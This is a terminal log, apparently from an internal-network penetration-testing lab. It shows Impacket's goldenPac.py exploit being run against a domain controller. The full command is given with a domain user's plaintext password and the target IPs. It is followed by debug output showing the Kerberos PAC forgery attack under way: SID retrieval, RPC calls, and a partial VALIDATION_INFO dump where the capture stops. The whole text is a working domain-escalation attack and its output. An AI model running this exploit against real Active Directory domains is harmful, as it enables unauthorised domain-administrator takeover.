 # wa1ki0g @ MacBook-Pro in ~/webSec/nw内网/impacket*/Impacket_Extra-master/impacket/examples on git:ma
ster o [0:14:49]
$ python3.9 goldenPac.py walking.com/test:1qaz@WSX@DC.walking.com -dc-ip 172.16.84.35 -target-ip 172.1
6.84.35 -debug
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.9/site-packages/impacket
[*] User SID: S-1-5-21-969801831-3292808229-1542406898-1106
[+] Calling NRPC DsrGetDcNameEx()
[+] DNS Forest name is walking.com
[+] Calling LSAT hLsarQueryInformationPolicy2()
[-] Couldn't get forest info ([Errno Connection error (walking.com:445)] timed out), continuing
[*] Attacking domain controller 172.16.84.35
[+] Trying to connect to KDC at 172.16.84.35
[+] Trying to connect to KDC at 172.16.84.35
[+] VALIDATION_INFO
VALIDATION_INFO
CommonHeader:
    Version:                         1
    Endianness:                      16
    CommonHeaderLength:              8
    Filler:                          3435973836
PrivateHeader:
    ObjectBufferLength:              0
    Filler:                          3435973836
Data: